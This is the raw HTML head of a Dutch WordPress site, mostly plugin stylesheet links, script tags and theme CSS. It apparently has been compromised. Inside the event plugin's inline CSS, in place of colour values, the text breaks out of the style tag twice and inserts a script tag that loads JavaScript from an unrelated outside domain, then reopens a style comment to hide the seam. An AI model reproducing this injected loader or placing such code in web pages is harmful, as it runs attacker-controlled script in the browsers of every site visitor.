5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bd-galleryslider-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/css/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='http://www.woudruiters.nl/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='creativ_sponsor-css' href='http://www.woudruiters.nl/wp-content/plugins/cr3ativ-sponsor/includes/css/cr3ativsponsor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='http://www.woudruiters.nl/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='envo-extra-css' href='http://www.woudruiters.nl/wp-content/plugins/envo-extra/css/style.css?ver=1.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fws-schedule-css' href='http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/css/fws-schedule.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-sweet-alert2-style-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/sweetalert2/sweetalert2.min.css?ver=11.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-plyr-style-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/css/plyr/plyr.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='indbox-lightgallery-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/lightgallery/css/lightgallery-bundle.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.woudruiters.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-admin-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/css/admin-frontend.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='http://www.woudruiters.nl/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-public-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='weer-css' href='http://www.woudruiters.nl/wp-content/plugins/weer/public/css/weer-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='daextlnl-general-css' href='http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/css/dev/main.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.43' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.43' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='http://www.woudruiters.nl/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://www.woudruiters.nl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://www.woudruiters.nl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='http://www.woudruiters.nl/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/jquery.flexslider-min.js?ver=1.0" id="bd-galleryimage-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/scripts/fws-schedule.js?ver=1.2.0" id="fws-schedule-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/sweetalert2/sweetalert2.min.js?ver=11.4.8" id="integrate-dropbox-sweet-alert2-scripts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/lightgallery/lightgallery.js?ver=1.2.15" id="indbox-lightgallery-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.5.2" id="ts-poll-vue-js"></script>
<script type="text/javascript" id="ts-poll-public-js-extra">
/* <![CDATA[ */
var tsPollData = {"root_url":"http://www.woudruiters.nl/wp-json/","nonce":"da01552359"};
//# sourceURL=ts-poll-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.5.2" id="ts-poll-public-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/weer/public/js/weer-public.js?ver=1.0.0" id="weer-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3" id="lvca-accordion-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3" id="lvca-stats-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3" id="lvca-odometers-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3" id="lvca-spacer-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3" id="lvca-services-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3" id="lvca-tabs-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3" id="lvca-isotope-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3" id="lvca-portfolio-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/momentjs/moment.js?ver=1.10" id="daextlnl-momentjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="daextlnlgeneral-js-before">
/* <![CDATA[ */
window.DAEXTLNL_PARAMETERS = {ajaxUrl: "http://www.woudruiters.nl/wp-admin/admin-ajax.php",nonce: "898b69c4f5"};
//# sourceURL=daextlnlgeneral-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/dev/main.js?ver=1.10" id="daextlnlgeneral-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","version":"free","nonce":"94aa26be3d"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="http://www.woudruiters.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.woudruiters.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.woudruiters.nl/?p=1333' />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHA6XC9cL3d3dy53b3VkcnVpdGVycy5ubFwvd3AtYWRtaW5cL2FkbWluLWFqYXgucGhwP2FjdGlvbj10aV9vbmxpbmVfdXNlcnNfZmFjZWJvb2smcD0lMkZjcjNhdGl2c3BvbnNvciUyRjItam9pbiUyRiJ9" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": ""}});
		</script>
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10797088;
			var sc_security="62a8ab81";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10797088/0/62a8ab81/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHA6XC9cL3d3dy53b3VkcnVpdGVycy5ubFwvd3AtYWRtaW5cL2FkbWluLWFqYXgucGhwP2FjdGlvbj10aV9vbmxpbmVfdXNlcnNfZ29vZ2xlJnA9JTJGY3IzYXRpdnNwb25zb3IlMkYyLWpvaW4lMkYifQ==" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.woudruiters.nl"><link rel="alternate" href="http://www.woudruiters.nl/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-thumbnail,.entry-media,.card .thumbnail {  height: clamp(180px, 40vw, 320px); /* schalen per viewport */  overflow: hidden;}.post-thumbnail img,.entry-media img {  width: 100%;  height: 100%;  object-fit: cover;     /* netjes vullen zonder vervormen */}		</style>
		<style id="kirki-inline-styles"></style><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
